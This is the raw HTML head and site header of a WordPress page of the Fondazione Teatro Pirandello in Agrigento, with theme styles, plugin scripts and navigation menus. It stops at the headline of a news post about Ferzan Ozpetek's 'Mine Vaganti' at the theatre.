<link rel='stylesheet' id='bootstrap-offcanvas-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.offcanvas.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/superfish.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMontserrat%3A100%2C200%2C300%2C400%2C700%7CElsie%3A400%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-core-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/core.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-style-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/style.css?ver=1.0.9' type='text/css' media='all' />
<style id='myticket-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(https://fondazioneteatropirandello.it/wp-content/themes/myticket/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#ff6600;}input[type=submit], button {background:#ff6600;}blockquote {color:#ff6600;}input:focus, textarea:focus, select:focus {border:1px solid #ff6600;}select {border:1px solid #66ab79;color:#ff6600;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#ff6600;}.blog-admin .admin:hover {color:#ff6600;}.sidebar-widget>h6 {color:#ff6600;}.sidebar-widget h6 a:hover {color:#ff6600;}.archives li a:hover, .archives li a:hover span {color:#ff6600;}blockquote { border-left:4px solid #ff6600;}.sticky .blog-post .area-content h2{border-left:4px solid #ff6600;}.bottom-footer{background-color:#e14800;}.member-wrap:hover .member-info{background-color:#ff6600;}.member-wrap figure:before{border:1px solid #ff6600;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#ff6600;}.support-tab .nav-tabs>li.active a{background-color:#ff6600}.fun-fact .box{border-color:#ff6600;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#ff6600;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#ff6600}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#ff6600}.section-gallery .gallery-list .gallery-img a:hover img{outline-color:#ff6600;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message,#site-navigation .cart a,.transparent .main-header-dark #site-navigation .sf-menu > li.cart a,.section-search-content .search-result-item .search-result-item-price a,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-header a,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.mobile-cart a,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{border-color:#ff6600;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button,.main-header-dark #site-navigation .cart a:hover,input[type="checkbox"]:checked + label::before, input[type="radio"]:checked + label::before,.tooltip-inner,.slider-selection,.section-search-content .search-result-item .search-result-item-price a,.list-item li:before,.section-search-content .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li:hover > a,.section-search-content .search-result-footer .pagination > li.active > a,.section-search-content .search-result-footer .pagination > li:hover > a,.section-refine-search input[type="submit"]:hover,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info,.section-full-events-schedule .section-content .tab-pane .nav .schedule-ticket-info,.section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info h2:before, .section-event-single-content .event-location h2:before, .section-event-single-content .event-highlights h2:before,.section-gallery.gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-pagination .pagination > li > span.current, .section-gallery .gallery-pagination .pagination > li.active > a, .section-gallery .gallery-pagination .pagination > li:hover > a,.section-calendar-events .section-content .tab-content .info .get-ticket,.section-todays-schedule .section-header h2:before,.section-todays-schedule .section-content .get-ticket,.section-upcoming-events .section-header h2:before,.section-upcoming-events .section-header a:hover,.section-upcoming-events .section-content .info .get-ticket,.section-recent-videos .section-header h2:before,.section-recent-videos .section-content .video-title a:before,.section-call-to-action .section-content .action-btn:hover,.section-latest .section-header h2:before,.section-latest .latest-news .pagination > li.active > a,.section-latest .latest-news .pagination > li:hover > a,.woocommerce .pagination-wrapper ul li span.current,.header-1 #site-navigation .cart a,.section-search-content .artist-details .artist-details-title a:hover,.section-artist-content .artist-details .artist-details-title a:hover,.section-search-content .related-artist .related-artist-info > a:hover,.section-artist-content .related-artist .related-artist-info > a:hover{background-color:#ff6600;}.um-profile-nav, .um-2012.um input[type=submit].um-button, .um-2012.um input[type=submit].um-button:focus, .um-2012.um a.um-button, .um-2012.um a.um-button.um-disabled:hover, .um-2012.um a.um-button.um-disabled:focus, .um-2012.um a.um-button.um-disabled:active,.um-2012.um .um-field-group-head, .picker__box, .picker__nav--prev:hover, .picker__nav--next:hover, .um-2012.um .um-members-pagi span.current, .um-2012.um .um-members-pagi span.current:hover, .um-2012.um .um-profile-nav-item.active a, .um-2012.um .um-profile-nav-item.active a:hover, .upload, .um-modal-header, .um-modal-btn, .um-modal-btn.disabled, .um-modal-btn.disabled:hover, div.uimob800 .um-account-side li a.current, div.uimob800 .um-account-side li a.current:hover,.um-left input[type=submit].um-button, .um-left input[type=submit].um-button:focus, .um-left a.um-button, .um-lefta.um-button.um-disabled:hover,.um-lefta.um-button.um-disabled:focus, .um-left a.um-button.um-disabled:active, .um-password .um-button,.um-2013.um .um-members-pagi span.current{background-color:#ff6600!important;}.um-2013.um .um-members-pagi span.current{background-color:#ffa23c!important;}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before,.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce .pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.section-choose-how-many-tickets .ticket-nav li a i,.section-event-single-header .ticket-purchase li a:hover,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-content .info .get-ticket:hover,.section-calendar-events .section-content .tab-content .info .get-ticket:hover,.top-header.top-header-bg .top-left ul li a i,.top-header.top-header-bg .top-right ul li:first-child a,.section-newsletter .section-content .newsletter-form button[type="submit"], .section-newsletter .section-content .newsletter-form input[type="submit"],.section-todays-schedule .section-header h2,.section-todays-schedule .section-content .get-ticket:hover,.section-todays-schedule .section-header .todays-date,.section-upcoming-events .section-header a,.section-upcoming-events .section-content .info .get-ticket:hover,.section-call-to-action .section-content .action-btn,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.content-wrapper .map-info .content-touch a:hover,.section-latest .latest-tweets .tweet-list p a,.footer-1 > div > h3 a:hover,.footer-1 > div > ul > li.menu-item > a:hover,.footer-1 > div > ul > li > ul a:hover,.footer-2 > div > ul > li > a:hover,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{color:#ff6600;}.um-2011.um .um-tip:hover, .um-2011.um .um-field-radio.active i, .um-2011.um .um-field-checkbox.active i, .um-2011.um .um-member-name a:hover, .um-2011.um .um-member-more a:hover, .um-2011.um .um-member-less a:hover, .um-2011.um .um-members-pagi a:hover, .um-2011.um .um-cover-add:hover, .um-2011.um .um-profile-subnav a.active, .um-2011.um .um-item-meta a, .um-account-name a:hover, .um-account-nav a.current, .um-account-side li a.current span.um-account-icon, .um-account-side li a.current:hover span.um-account-icon, .um-dropdown li a:hover, i.um-active-color, span.um-active-color,.top-header .top-right ul li:first-child a,.main-header-dark #site-navigation .nav li a:hover{color:#ff6600!important;}.section-newsletter:before,.section-call-to-action .section-content:before,.section-latest .latest-news .news-item-img .date{background:rgba(255,102,0,0.9) }.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.transparent #site-navigation .cart a{background:transparent;border:1px solid #ffffff!important;}sticky-header .transparent #site-navigation .cart a{background:transparent;border:1px solid #ff6600!important;}.transparent #site-navigation .cart a:hover{background:transparent;border:1px solid #ff6600;}.main-header-dark #site-navigation .cart a:hover{background:#fff;color:#ff6600!important;;}.logo-block figure{overflow:visible;}.logo-block img {width:240px!important;height:auto;}@media (max-width:767px) {.logo-block img {width:120px!important;height:auto;}}.footer-logo img {width:156px!important;height:auto;}
</style>
<link rel='stylesheet' id='um_modal-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.js?ver=1.2.4" id="myticket-events-calendar-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","nonce":"66feedff05","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/fondazioneteatropirandello.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://fondazioneteatropirandello.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fondazioneteatropirandello.it/wp-json/wp/v2/posts/10174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fondazioneteatropirandello.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fondazioneteatropirandello.it/?p=10174' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2023%2F01%2Fle-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2023%2F01%2Fle-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
	
    <link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
 
</head>
<body class="wp-singular post-template-default single single-post postid-10174 single-format-standard wp-custom-logo wp-theme-myticket theme-myticket kenzap kp_thankyou woocommerce-no-js dpt rem-sidebar left-sidebar  add-sticky-header" >

    
    
                     
                                     
    <!-- main wrapper of the site starts -->
    <header id="masthead" class="white noscroll solid site-header " >
                    <div class="top-header top-header-bg">
                <div class="container">
                    <div class="row">
                        <div class="top-left">
                            
                                 
                                

                                                                            
                                            <a href="tel:+390922590220">
                                                <i class="fa fa-phone txcolors"></i>
                                                +39 0922 590220                                           </a>     
                                        
                                    
                                    
                                                                            
                                            <a href="mailto:info@fondazioneteatropirandello.it">
                                                <i class="fa fa-envelope-o txcolors"></i>
                                                info@fondazioneteatropirandello.it                                             </a>     
                                        
                                        
                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                
                                                Dona il 5x1000 al Teatro Pirandello                                           </a>     
                                        


                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                 
                                                Art Bonus                                           </a>
                                        

                                    
                                
 
                                                    </div>
                        <div class="top-right">
                            
                                <a href="https://wa.me/00393518397151">
  Chat su WhatsApp
</a>
                                  
                        </div>
                    </div>
                </div>
            </div>
                <div class="header-empty"></div>
        <div class="main-header main-header-bg">
            <div class="container">
                <div class="row">
                    <div class="site-branding col-md-3 logo-block">
                                                <h1 class="site-title"><a href="https://fondazioneteatropirandello.it/" title="myticket" rel="home"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a></h1>
                    </div>

                    <div class="col-md-9">
                        <nav id="site-navigation" class="navbar">
                            <div class="navbar-header">
                                                                <button type="button" class="navbar-toggle offcanvas-toggle pull-right" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="navbar-offcanvas navbar-offcanvas-touch navbar-offcanvas-right" id="js-bootstrap-offcanvas">
                                <button type="button" class="offcanvas-toggle closecanvas" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                   <i class="fa fa-times fa-2x" aria-hidden="true"></i>
                                </button>

                                    <ul id="menu-fondazione" class="nav navbar-nav navbar-right navbar-primary sf-menu"><li id="menu-item-7546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li id="menu-item-7549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li id="menu-item-7548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li id="menu-item-7524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li id="menu-item-9450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li id="menu-item-7530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a>
	<ul class="sub-menu">
		<li id="menu-item-7535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7535"><a href="https://fondazioneteatropirandello.it/la-platea-sabato/">Platea</a></li>
		<li id="menu-item-7537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7537"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano-sabato/">1^ fila palchi</a></li>
		<li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7539"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano-sabato/">2^ fila palchi</a></li>
		<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7541"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano-sabato/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-7529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a>
	<ul class="sub-menu">
		<li id="menu-item-7534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7534"><a href="https://fondazioneteatropirandello.it/la-platea/">Platea</a></li>
		<li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7536"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano/">1^ fila palchi</a></li>
		<li id="menu-item-7538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7538"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano/">2^ fila palchi</a></li>
		<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7540"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>
                                    <ul id="menu-fondazione-1" class="nav navbar-nav navbar-right navbar-primary_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-10174" class="post-10174 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-stampa category-news">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-img">
                                   <img width="750" height="405" src="https://fondazioneteatropirandello.it/wp-content/uploads/2023/01/mine-vaganti-750x405.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />                                </div>
                                                                <div class="area-content">
                                    <h2 class="text-regular text-uppercase">Le &#8216;Mine Vaganti&#8217; di Ferzan Ozpetek in scena al Teatro Pirandello</h2>
